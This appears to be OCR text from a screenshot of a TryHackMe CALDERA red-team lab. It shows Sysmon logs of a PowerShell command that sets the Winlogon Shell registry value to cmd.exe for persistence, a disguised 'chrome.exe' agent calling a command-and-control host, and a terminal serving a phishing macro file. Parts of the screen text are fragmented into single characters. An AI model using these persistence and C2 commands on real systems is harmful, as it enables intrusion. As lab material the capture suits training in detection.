 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
PS C:\Tools> Get-WinEvent -LogName "Microsoft-Windows-Sysmon/Operational" | fl
TimeCreated  : 3/30/2023 2:55:47 PM
ProviderName : Microsoft-Windows-Sysmon
Id           : 13
Message      : Registry value set:
RuleName: T1060
EventType: SetValue
UtcTime: 2023-03-30 14:55:47.011
ProcessGuid: {c5d2b969-a2f2-6425-0e01-000000002401}
ProcessId: 2524
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject: HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
Details: explorer.exe, C:\Windows\System32\cmd.exe
User: VICTIM\Administrator
---redacted---
TimeCreated  : 3/30/2023 2:55:46 PM
ProviderName : Microsoft-Windows-Sysmon
Id           : 1
Message      : Process Create:
RuleName: -
UtcTime: 2023-03-30 14:55:46.420
ProcessGuid: {c5d2b969-a2f2-6425-0e01-000000002401}
ProcessId: 2524
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe -ExecutionPolicy Bypass -C "Set-ItemProperty \"HKLM:\Software\Microsoft\Windows
NT\CurrentVersion\Winlogon\\\" \"Shell\" \"explorer.exe, C:\Windows\System32\cmd.exe\" -Force"
CurrentDirectory: C:\Users\Administrator\
User: VICTIM\Administrator
LogonGuid: {c5d2b969-7f2f-6425-e708-090000000000}
LogonId: 0x908E7
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160
AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {c5d2b969-808e-6425-8600-000000002401}
ParentProcessId: 2832
ParentImage: C:\Users\Public\chrome.exe
ParentCommandLine: "C:\Users\Public\chrome.exe" -socket 10.10.150.37:7010 -http http://10.10.150.37:8888
Applications Places System Thu 29 Jun, 18:21 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
TryHackMe | Learn Cybersecurity
https://tryhackme.com/
agents adversaries operations abilities
Delete
1
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
https://tryhackme.com
Curren
runni
Last ran Zi
for Staging
D
e
ci
d
e
Sta
6/
2
9/
2
0
2
3,
6:
1
2:
root@ip-10-10-245-195: ~/Rooms/caldera/http_server
File Edit View Search Terminal Tabs Help
root@ip-10-10-245-195: ~/Rooms/caldera/ca... root@ip-10-10-245-195: ~/Rooms/caldera/ht...
root@ip-10-10-245-195:~/Rooms/caldera/caldera# cd ..
root@ip-10-10-245-195:~/Rooms/caldera# cd http_server/
root@ip-10-10-245-195:~/Rooms/caldera/http_server# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.15.119 - - [29/Jun/2023 18:12:46] "GET /PhishingAttachment.xlsm HTTP/1.1"
200 -
200.54.111.18 - - [29/Jun/2023 18:18:25] "GET / HTTP/1.1" 200 -
THM AttackBox
1h 31m 25s